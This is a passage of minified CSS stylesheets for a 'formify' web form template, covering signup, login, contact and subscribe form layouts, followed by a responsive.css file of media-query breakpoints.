.form-control:focus{outline:none}.subcribes .thm_btn{padding:10px 28px;font-size:15px;font-weight:700;color:#fff;background:#0073ec;display:inline-block;width:auto;margin-top:0;text-transform:capitalize}.page-25 .subcribes{border-radius:100px}.page-25 .subcribes .thm_btn{background:linear-gradient(271.14deg,#ef2e67 -12.94%,#787eef 118.65%);border:none;border-radius:100px}.page-26 .subcribes{position:relative;border-radius:35px}.page-26 .subcribes .form-control{margin:1px}.page-26 .subcribes .thm_btn{border-radius:100px;padding:9px 15px}.p-22-img-col{position:relative}.page-28 .formify_countdown .formify_header .form_title{background:-webkit-linear-gradient(45deg,#f02e66,#3326f9);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-size:80px;font-weight:700}.page-28 .subcribes{border-radius:100px}.page-28 .subcribes .thm_btn{background:-webkit-linear-gradient(45deg,#f02e66,#3326f9);border:none;border-radius:100px}.overlay_bg{position:fixed;width:100%;height:100%;top:0;left:0;z-index:-2}.formify_box_two{max-width:710px;padding:55px 100px 70px}.formify_box_two .signup_form .form-group .form-control{border-radius:45px;background:#f3f7f9;border-color:#dbe0df;padding-left:30px;height:60px}.formify_box_two .btn-social{border-radius:45px}.formify_box_two .condition_text{font-size:15px;color:#3e3e3e;font-weight:400;margin:25px 0 20px}.formify_box_two .btn-social{padding:18px 0}.formify_box_two .btn-email{background:#ea4c89;color:#fff}.checkbox_input{position:relative;padding-left:30px;cursor:pointer}.checkbox_input:before{content:"";display:block;position:absolute;width:20px;height:20px;border:1px solid #d0d5d8;top:1px;left:0;border-radius:3px}.checkbox_input:after{content:"";display:block;width:7px;height:14px;border:solid #0073ec;border-width:0 2px 2px 0;transform:rotate(45deg);position:absolute;top:2px;left:7px;opacity:0}.checkbox input{display:none}.checkbox input:checked+label:before{border-color:#0073ec}.checkbox input:checked+label:after{opacity:1}.formify_header{margin-bottom:35px}.formify_header .form_title{font-size:32px;margin-bottom:10px}.formify_header p{font-size:18px;line-height:28px;color:#6d7c90;font-weight:400}.formify_left_fullwidth{flex:0 0 auto;width:32.75%}.formify_right_fullwidth{flex:0 0 auto;width:67.25%;flex-wrap:wrap;overflow-y:auto}.formify_right_fullwidth .form_title{font-size:30px;margin-bottom:34px}.formify_right_fullwidth .formify_content_body{width:480px;margin-left:-80px}.header_top{position:absolute;top:0;left:0;padding:40px 140px 40px 30px;z-index:10;width:100%}.header_top .form_footer_text{margin-bottom:0;margin-top:0;color:#647278;font-size:16px}.header_top .form_footer_text a{color:#039f67}.formify_box_three{max-width:1032px;width:100%;margin:2.5rem auto;background:#fafbfc;box-shadow:0 4px 70px 10px rgba(0,0,0,.08);border-radius:5px}.formify_login .formify_content_left{margin:0;padding:55px}.formify_login .formify_content_left .formify_logo_wrapper p{font-size:15px;line-height:25px;color:#afb0bb}.formify_login .formify_content_left .img{display:block;margin:0 auto}@media(min-height:600px) and (max-height:700px){.formify_login .formify_content_left .img{height:calc(100vh - 370px)}}.formify_login .formify_content_left .img_two{display:block;margin:0 auto}@media(min-height:600px) and (max-height:780px){.formify_login .formify_content_left .img_two{height:auto}}.formify_login .formify_content_right{background:#fff;margin:0;padding:0;display:flex;align-items:center;flex-wrap:wrap}.formify_login .formify_content_right .formify_box{box-shadow:none;padding:55px;width:100%;overflow-y:auto;min-height:450px}.formify_login .formify_content_right .formify_box h6{color:#aeafb6;font-size:12px;font-weight:600;font-family:latosemibold,sans-serif;text-transform:uppercase}.formify_login .formify_content_right .formify_box .form_title{margin-bottom:30px}.formify_login .formify_content_right .signup_form .form-group .form-control{background:0 0}.formify_login .formify_content_right .signup_form .form-group .input{position:relative}.formify_login .formify_content_right .signup_form .form-group .input_icon{position:absolute;right:20px;top:50%;transform:translateY(-50%)}.formify_login .formify_content_right .signup_form .form_footer_text{color:#7e8592;font-size:16px;font-weight:500;font-family:latomedium,sans-serif;margin-bottom:0}.text-transform-inherit{text-transform:inherit}.formify_login_two .formify_content_right .signup_form .form-group .form-control{background:#f3f7f9;border-color:#f3f7f9}.formify_form_tab{max-width:1140px}.formify_form_tab .formify_content_left{flex:0 0 53%;max-width:53%;padding-left:0;padding-right:0}.formify_form_tab .formify_content_right{flex:0 0 47%;max-width:47%}.formify_form_tab .btn-google{background:0 0;border:1px solid #dddfe5}.formify_form_tab .btn-google::before{background:#e2f6f2}.formify_form_tab .btn-google:hover{border-color:#e2f6f2}.formify_form_tab .signup_form_style_two .form-group .form-control:focus,.formify_form_tab .signup_form_style_two .form-group .form-control.animated{border-color:#0073ec}.formify_form_tab .tab-content{min-height:415px}.form_tab{width:100%;margin-bottom:30px}.form_tab .nav-item{display:inline-block;width:50%}.form_tab .nav-item .nav-link{padding:0 0 14px;font-size:16px;color:#9ea3a8;font-weight:500;font-family:latomedium,sans-serif;border-radius:0;border:0;text-align:center;display:block;border-bottom:1px solid #dfe0e2;position:relative}.form_tab .nav-item .nav-link:before{content:"";width:100%;height:1px;background:#0055fb;bottom:-.5px;position:absolute;left:0;transform:scaleX(0);transform-origin:right;transition:all .5s linear;transition-timing-function:cubic-bezier(.075,.82,.165,1);transition-property:transform}.form_tab .nav-item .nav-link.active{color:#0073ec}.form_tab .nav-item .nav-link.active:before{transform:scaleX(1);transform-origin:left}.formify_signup_fullwidth_two .formify_left_fullwidth{width:44.2%}.formify_signup_fullwidth_two .formify_right_fullwidth{width:55.8%}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box{box-shadow:none;padding:40px 30px 30px}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .btn-google{background:#f7f8f9;border:1px solid #dee0e2}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .signup_form .form-group{margin-top:25px;margin-bottom:0}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .signup_form .form-group .form-control{background:#f7f8f9;border-color:#e1e5e8}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .signup_form .form-group .thm_btn{display:inline-block;width:auto}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .condition_text{margin-top:28px}@media(min-width:1440px){.formify_box_four{max-width:1600px}}@media(min-width:1440px){.formify_box_four .container{max-width:100%}}.formify_box_four .formify_content_left{position:relative;z-index:1;padding:25px}.formify_box_four .formify_content_left .overlay_bg{position:absolute}.formify_box_four .formify_content_left .content{color:#fff;padding:100px 60px 0}.formify_box_four .formify_content_left .content h5{font-size:16px;font-weight:600;font-family:latosemibold,sans-serif;margin-bottom:15px}.formify_box_four .formify_content_left .content h3{font-size:22px;line-height:32px;font-weight:700;margin-bottom:30px}.formify_box_four .formify_content_left .content p{font-weight:500;font-size:16px;line-height:24px}.formify_box_four .formify_content_left .content .thm_btn{width:auto;border-radius:0;background:#353cee;margin-top:30px}.formify_box_four .formify_content_left .footer_text{position:absolute;bottom:50px;font-size:16px;width:100%;font-weight:600;font-family:latosemibold,sans-serif;color:#d1d2d7;text-transform:uppercase;text-align:center;left:0}.formify_box_four .formify_content_right .formify_box{max-width:720px;padding:140px 0;margin:0 auto;overflow-x:hidden}.formify_box_four .formify_content_right .formify_box h6{color:#ff7070;font-size:16px}.formify_box_four .formify_content_right .formify_box .form_title{font-size:30px}.formify_box_four .formify_content_right .formify_box .signup_form .form-group{margin-top:0}.formify_box_four .formify_content_right .formify_box .signup_form .form-group:not(:last-child){margin-bottom:26px}.formify_box_four .formify_content_right .formify_box .signup_form .form-group h6{color:#0d0d0d;text-transform:inherit}.formify_box_four .formify_content_right .formify_box .signup_form .form-group .form-control{border-radius:0;border-color:#000;background:#f7f8f9;height:60px;line-height:60px}.formify_box_four .formify_content_right .formify_box .signup_form .form-group .form-control:focus{box-shadow:0 4px 11px rgba(0,0,0,.25)}.formify_box_four .formify_content_right .formify_box .signup_form .form-group textarea.form-control{height:165px}.formify_box_four .formify_content_right .formify_box .thm_btn{display:inline-block;width:auto;border-radius:0;background:#000;font-size:18px;font-family:latosemibold,sans-serif;font-weight:600;padding:16px 97px}.formify_box_four .formify_content_right .formify_box .thm_btn:hover{box-shadow:0 4px 11px rgba(0,0,0,.35)}.niceselect{display:block;float:none;border:1px solid #000;border-radius:0;line-height:60px;height:60px;font-size:16px;color:#000;font-family:lato,sans-serif;font-weight:400}.niceselect:after{width:8px;height:8px;border-color:#000}.niceselect .list{width:100%;border-radius:0}.quote_text{position:absolute;bottom:120px}.quote_text i{font-size:32px;margin-bottom:20px}.quote_text p{color:#d1d2d7;font-size:18px;line-height:35px;font-weight:500;font-family:latomedium,sans-serif;margin-bottom:35px}.quote_text .author{font-size:20px;font-weight:700}.quote_text .position{color:#d1d2d7;font-size:16px}.box_info{display:grid;grid-template-columns:auto auto;max-width:360px}.box_info .form-check{font-size:16px;color:#3e3e3e;font-weight:500;font-family:latomedium,sans-serif;padding-left:0;margin:7px 0}.box_info .form-check input[type=checkbox]{display:none}.box_info .form-check input[type=checkbox]:checked+label:before{border-color:#0073ec}.box_info .form-check input[type=checkbox]:checked+label:after{transform:scale(1.5)}.box_info .form-check label{position:relative;padding-left:30px}.box_info .form-check label:before{content:"";display:block;position:absolute;width:22px;height:22px;border:1px solid #6b707f;border-radius:50%;top:0;left:0;background-color:transparent;transition:all .2s linear}.box_info .form-check label:after{content:"";display:block;width:6px;height:6px;border-radius:50%;background:#0073ec;position:absolute;top:50%;left:0;margin-left:8px;margin-top:-4px;transform:scale(0);transition:all .2s linear}.formify_contact_box{max-width:1000px}.formify_contact_box.formify_login .formify_content_right .formify_box,.formify_contact_box.formify_login .formify_content_left{padding:40px 50px}.formify_contact_box .signup_form .form-group .form-control{border:0;border-radius:0;border-bottom:1px solid #e6eae8;padding-left:0;height:40px;padding-bottom:10px;padding-top:0;line-height:inherit}.formify_contact_box .signup_form .form-group .form-control.placeholder{color:#bdc4c0}.formify_contact_box .signup_form .form-group .form-control:-moz-placeholder{color:#bdc4c0}.formify_contact_box .signup_form .form-group .form-control::-moz-placeholder{color:#bdc4c0}.formify_contact_box .signup_form .form-group .form-control::-webkit-input-placeholder{color:#bdc4c0}.formify_contact_box .signup_form .form-group .form-control:focus{border-color:#039f67}.formify_contact_box .signup_form .form-group .top_text{position:relative;bottom:0;left:0;padding-left:0;font-size:14px;color:#1c201e;font-weight:600;font-family:latosemibold,sans-serif}.formify_contact_box .signup_form .form-group .top_text.animated{color:#039f67}.formify_contact_box .signup_form .form-group textarea{margin-top:50px}.formify_contact_box .item{width:50%;padding-right:20px;padding-bottom:5px}.formify_contact_box .item p,.formify_contact_box .item a{font-size:15px;line-height:24px;color:#48504d}.formify_contact_box .item h6{color:#039f67}.red_btn{width:auto;text-transform:capitalize;background:#f7345e}.red_btn i{font-size:20px;vertical-align:middle;transition:all .2s linear;display:inline-block}.red_btn:hover{box-shadow:0 4px 11px rgba(247,52,94,.3)}.red_btn:hover i{transform:translateX(8px)}.formify_signup_fullwidth_two{z-index:inherit}.formify_signup_fullwidth_two .form_tab_two{position:relative;z-index:50}.formify_signup_fullwidth_two .form_tab_two .form_tab{display:grid;grid-template-columns:repeat(4,1fr);border:0;max-width:650px;margin-bottom:45px;overflow:hidden;position:relative}.formify_signup_fullwidth_two .form_tab_two .form_tab li{margin-bottom:0;width:auto}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link{font-size:15px;color:#b0b9c1;font-weight:600;font-family:latosemibold,sans-serif;text-align:center;border:0;padding-bottom:0}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link:before{bottom:auto;top:13px;height:2px;right:50%;left:auto}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link:after{content:"";width:100%;position:absolute;display:inline-block;background:#e8ecf1;height:2px;top:13px;right:58%;transition:all .3s linear}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link span{width:28px;height:28px;border:1px solid #e1e5ea;color:#b0b9c1;background:#fff;font-size:13px;display:flex;justify-content:center;line-height:28px;position:relative;margin:0 auto 15px;border-radius:50%;z-index:3;transition:all .4s linear}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link.active,.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link.complete{color:#20292f}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link.active:before,.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link.complete:before{z-index:1}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link.active span,.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link.complete span{border-color:#0055fb;color:#0055fb}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link.complete:after{background:#0055fb}.formify_signup_fullwidth_two .form_tab_two .formify_box{max-width:650px;margin-top:0;padding:0;margin-bottom:0}.formify_signup_fullwidth_two .form_tab_two .formify_box .form_title{font-weight:700;font-size:30px;color:#20292f;margin-bottom:15px}.formify_signup_fullwidth_two .form_tab_two .formify_box .form_title span{color:#0055fb}.formify_signup_fullwidth_two .form_tab_two .formify_box .signup_form .form-group{margin-top:20px}.formify_signup_fullwidth_two .form_tab_two .formify_box .signup_form .form-group .form-control{height:45px;line-height:45px;background:#f0f4f8;border-color:#f0f4f8;font-size:15px;border-radius:3px;padding-left:15px}.formify_signup_fullwidth_two .form_tab_two .formify_box .signup_form .form-group .form-control.placeholder{color:#a4b0ba}.formify_signup_fullwidth_two .form_tab_two .formify_box .signup_form .form-group .form-control:-moz-placeholder{color:#a4b0ba}.formify_signup_fullwidth_two .form_tab_two .formify_box .signup_form .form-group .form-control::-moz-placeholder{color:#a4b0ba}.formify_signup_fullwidth_two .form_tab_two .formify_box .signup_form .form-group .form-control::-webkit-input-placeholder{color:#a4b0ba}.formify_signup_fullwidth_two .form_tab_two .formify_box .signup_form .form-group .niceselect{height:45px;line-height:45px;background:#f0f4f8;border-color:#f0f4f8;font-size:15px;padding-left:15px}.formify_signup_fullwidth_two .form_tab_two .formify_box .signup_form .form-group .niceselect:after{border-color:#0055fb;right:18px;margin-top:-5px}.prev_tab{font-size:16px;font-family:latomedium,sans-serif;font-weight:500;color:#6b7571}.prev_tab i{font-size:20px;margin-right:5px;vertical-align:middle;transition:all .2s linear}.prev_tab:hover{color:#f7345e}.prev_tab:hover i{margin-right:8px}.formify_box_register_three .divider_border{margin-bottom:20px}.formify_box_register_three .formify_header{margin-bottom:20px}.formify_box_register_three .signup_form .form-group .form-control{background:0 0;height:50px;line-height:50px}.formify_box_register_three .signup_form .form-group:not(:first-child){margin-top:19px}.formify_box_register_three .thm_btn{background:#ea4c89;box-shadow:0 4px 11px rgba(234,76,137,.3);margin-top:0;padding:12px 53px}.formify_box_register_three .form_footer_text{color:#7e8592;font-weight:500;font-family:latomedium,sans-serif}.formify_box_register_three .form_footer_text a{color:#228699}.social_link_two .btn-social{width:auto;background:#f2f2f2;color:#757575;padding:11px 32px;margin-right:10px;transition:all .2s linear}.social_link_two .btn-social i{margin-right:0}.social_link_two .btn-social.btn-google-blue{background:#4285f4;color:#fff}.social_link_two .btn-social:last-child{margin-right:0}.social_link_two .btn-social:hover{background:#4285f4;color:#fff}.btn-google-blue{background:#4285f4;color:#fff}.p-22-img-col{position:relative}.p-22-img-col .page-22-img{width:960px;position:absolute;left:0;top:20%}@media(max-width:1440px){.p-22-img-col .page-22-img{max-width:100%;width:auto}}.page-23{justify-content:center}.page-23 .formify_right_fullwidth{width:48%}.page-23 .formify_left_fullwidth{width:52%}.page-23 .formify_box.formify_countdown{background:#ffeff9;border:none;padding:0;margin-left:0}.page-23 h4{color:#f16743}.page-23 .subcribes{max-width:470px}.page-23 .subcribes .thm_btn{background:#f16743}.page-23 .f_content{max-width:1260px}.p-24-width .formify_signup_fullwidth_two .formify_right_fullwidth{width:100%}.p-24-width .formify_box.formify_countdown{background:0 0;border:none}.p-24-width h4{color:#fff}.p-24-width p{color:#fff}.p-24-width .page-27{position:relative}.p-24-width .page-27 h4{color:#242424}.p-24-width .page-27 p{color:#696969}.p-24-width .page-27 .subcribes .thm_btn{background:#f16743}.p-24-width .page-27 .shape-imgs .shape{position:absolute;top:0;left:0}.p-24-width .page-27 .shape-imgs .shape-2{position:absolute;top:0;right:0}.p-24-width .formify_countdown .formify_header{margin-bottom:25px}
</file>
<file: anadosya/responsive.css>
@media(max-width:1440px){.formify_box_register{padding:40px}.divider_border{margin:20px 0 10px}.formify_signup_fullwidth_two .or-text{margin-bottom:0}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .signup_form .form-group{margin-top:18px}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .condition_text{margin-top:20px}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box .signup_form .form-group .thm_btn{margin-top:0}.header_top{padding:30px}.formify_box_four .formify_content_right .formify_box{padding:80px 0}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box.formify_countdown{padding-top:20px}}@media(max-width:1366px){.or-text{margin:15px 0 5px}.signup_form .form-group{margin-bottom:0}.header_top{padding:30px 100px 30px 30px}.formify_login_two .formify_header,.formify_form_tab .formify_header{margin-bottom:20px}.formify_login_two .signup_form .form-group:not(:first-child){margin-top:13px}.formify_box_three{margin:1rem auto}.formify_form_tab.formify_login .formify_content_right .formify_box{padding:30px}.form_tab{margin-bottom:16px}.formify_form_tab .or-text{margin-top:5px}.formify_form_tab .signup_form .form-group:not(:first-child){margin-top:18px}.formify_form_tab .thm_btn{margin-top:0}.formify_form_tab .tab-content{min-height:375px}.formify_right_fullwidth .form_title{margin-bottom:25px}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box{padding-top:70px}.formify_box_register .formify_header{margin-bottom:20px}.formify_box_register .btn-social+.btn-social{margin-top:10px}.formify_box_register .divider_border{margin:10px 0 6px}.condition_text{margin-top:15px}.formify_box_four{max-width:auto}.formify_box_four .formify_content_left .content{padding:40px 0 0}.formify_box_four .formify_content_left .content h5{margin-bottom:8px}.formify_box_four .formify_content_left .content h3{margin-bottom:10px}.formify_box_four .formify_content_left .content .thm_btn{margin-top:15px}.formify_box_four .formify_content_right .formify_box{padding:20px 50px}.formify_box_four .formify_content_left{padding:25px 15px}.formify_box_four .formify_content_left .content.quote_text{left:0;padding-left:15px;padding-right:15px}.formify_box_checkbox{max-width:500px;padding:32px 50px}.formify_box_checkbox .formify_header{margin-bottom:30px}.formify_box_checkbox .next_tab{margin-top:12px}.formify_cloud_box{padding:25px 30px 15px}.formify_cloud_box .signup_form .form-group{margin-bottom:12px}.formify_contact_box.formify_login .formify_content_right .formify_box,.formify_contact_box.formify_login .formify_content_left{padding:30px 45px}.formify_contact_box.formify_login .formify_content_right .formify_box .signup_form .form-group:not(:first-child){margin-top:18px}.formify_contact_box .signup_form .form-group .top_text{bottom:-4px}.formify_signup_fullwidth_two .form_tab_two .form_tab{margin-bottom:10px}.formify_signup_fullwidth_two .form_tab_two .formify_box .form_title{font-size:25px;margin-bottom:7px}.formify_signup_fullwidth_two .form_tab_two .formify_box{padding-top:0}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link span{margin-bottom:5px}.page-23 .f_content{max-width:100%;padding-left:15px;padding-right:15px}}@media(max-width:1199px){.formify_box{padding:40px}.formify_box_two .divider_border{margin:12px 0}.header_top{padding:20px}.formify_right_fullwidth .formify_content_body{margin-left:0}.formify_box_three{max-width:960px}.formify_login .formify_content_left,.formify_login .formify_content_right .formify_box{padding:30px}.formify_box_register_three{padding-left:40px;padding-right:40px}.formify_cloud_box{padding:25px 30px 15px}.formify_address_content img,.img_p_23{max-width:100%}.formify_signup_fullwidth_two .form_tab_two .formify_box{max-width:500px}}@media(max-width:991px){.formify_box_three{max-width:720px;width:auto}.formify_login .formify_content_left .formify_logo_wrapper p br,.formify_signup_fullwidth_two.formify_countdown_inner .formify_left_top_logo{display:none!important}.formify_login_two .formify_content_left .formify_box,.formify_login_two .formify_content_right .formify_box{margin:0 auto}.formify_form_tab .formify_content_right{flex:0 0 53%;max-width:53%}.formify_form_tab .formify_content_left{flex:0 0 47%;max-width:47%}.formify_signup_fullwidth_two{flex-wrap:wrap}.formify_signup_fullwidth_two .formify_left_fullwidth,.formify_signup_fullwidth_two .formify_right_fullwidth{width:100%}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box{padding:20px 0}.formify_box_four .formify_content_left{background-position:center center!important;height:500px}.formify_box_four .formify_content_right .formify_box{padding-top:50px;padding-bottom:50px}.formify_box_four .formify_content_left .content.quote_text{left:0;padding-left:40px;padding-right:40px}.formify_cloud_content h2{font-size:36px;line-height:50px}.formify_cloud_content p br{display:none}.formify_cloud_box{padding:25px 20px 15px}.formify_contact_box.formify_login .formify_content_right .formify_box,.formify_contact_box.formify_login .formify_content_left{padding:30px 20px}.formify_box_three.formify_contact_box{margin-left:auto;margin-right:auto}.formify_signup_fullwidth_two .form_tab_two{padding:50px 0}.formify_signup_fullwidth_two .form_tab_two .formify_box{max-width:600px}.top_logo{position:relative;margin-bottom:50px;padding-left:0}.formify_signup_fullwidth_two .formify_left_top_logo{display:block!important;text-align:center;height:auto}.page-23 .f_content{display:block!important}.page-23 .formify_box.formify_countdown{max-width:500px;margin-left:auto}}@media(max-width:768px){.f_content{height:auto}.formify_box{padding:30px 20px}.formify_box_register_three{padding:30px 40px}.img{height:auto}.formify_form_tab .container{max-width:100%}}@media(max-width:767px){.formify_body{height:100vh}.f_content{height:auto}.formify_box_three{margin-left:15px;margin-right:15px}.formify_left_fullwidth{display:none}.formify_right_fullwidth{width:100%;padding-left:15px;padding-right:15px}.header_top{position:relative;padding:10px 20px}.formify_right_fullwidth .formify_content_body{padding-top:20px;padding-bottom:20px}.formify_box_four .container{max-width:100%}.formify_box_four .formify_content_left .footer_text{font-size:14px;bottom:25px}#particles-js{height:200%}.formify_content_right .formify_cloud_box{max-width:100%}.formify_cloud_content{padding-top:50px}.formify_box_three.formify_contact_box{margin-top:0;margin-bottom:0}.formify_signup_fullwidth .formify_content_body{padding-top:0}.parallax-effect{height:auto;padding-top:80px}}@media(max-width:576px){.formify_countdown .formify_header .form_title{font-size:29px}.form_title{font-size:24px}.form_footer_text{font-size:13px}.signup_form .form-group:not(:first-child){margin-top:15px}.formify_box{margin:1.75rem 15px}.formify_box_three{margin-left:15px;margin-right:15px}.formify_content_left .formify_box,.formify_content_right .formify_box{margin-left:0;margin-right:0}.formify_header p{font-size:16px}.formify_header p br{display:none}.header_top{display:block!important;text-align:center}.header_top .form_footer_text{text-align:center!important;padding-top:10px}.formify_login .formify_content_left,.formify_login .formify_content_right .formify_box{padding:30px 20px}.formify_form_tab .formify_content_left,.formify_form_tab .formify_content_right{flex:0 0 100%;max-width:100%}.formify_signup_fullwidth_two .formify_right_fullwidth .formify_box{margin-left:0;margin-right:0}.formify_box_register_three{padding:30px 20px}.social_link_two{flex-wrap:wrap;justify-content:center}.social_link_two .btn-social{margin-bottom:5px}.social_link_two .btn-social.btn-google-blue{width:100%;margin-right:0}.formify_box_register_three .signup_form .form-group:not(:first-child){margin-top:15px}.formify_box_four .formify_content_right .formify_box .form_title{font-size:28px}.formify_cloud_content{padding-top:30px}.formify_contact_box .d-flex{flex-wrap:wrap;padding-bottom:15px}.formify_contact_box .item{width:100%}.formify_signup_fullwidth_two .form_tab_two .form_tab li .nav-link{font-size:13px}.red_btn{width:100%;padding:14px 47px}.parallax_img{display:none}}
</file>
